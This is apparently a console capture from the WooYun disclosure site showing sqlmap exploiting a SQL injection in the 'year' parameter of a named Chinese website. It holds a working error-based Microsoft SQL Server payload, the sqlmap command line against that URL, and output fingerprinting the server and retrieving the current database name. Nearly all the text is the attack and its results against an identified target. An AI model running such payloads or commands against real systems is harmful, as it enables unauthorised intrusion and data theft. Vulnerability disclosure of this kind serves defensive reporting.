 C:\Windows\system32\cmd.exe
---
Parameter: year (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: year=0 AND 2559=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(107)+C
HAR(106)+CHAR(113)+(SELECT (CASE WHEN (2559=2559) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(113)))&month=0&hy=1&pg=1
---
[01:16:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[01:16:13] [INFO] fetching current database
[01:16:13] [INFO] retrieved: newfzrcw
current database:    'newfzrcw'
[01:16:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[01:16:13] [INFO] fetched data logged to text files under 'C:\Users\黑色键盘\.sq
lmap\output\expo.cfw.cn'
[*] shutting down at 01:16:13
F:\sqlmap>sqlmap.py -u "http://expo.cfw.cn/zhlist.aspx?year=0&month=0&hy=1&pg=1"
 --current-db
www.wooyun.org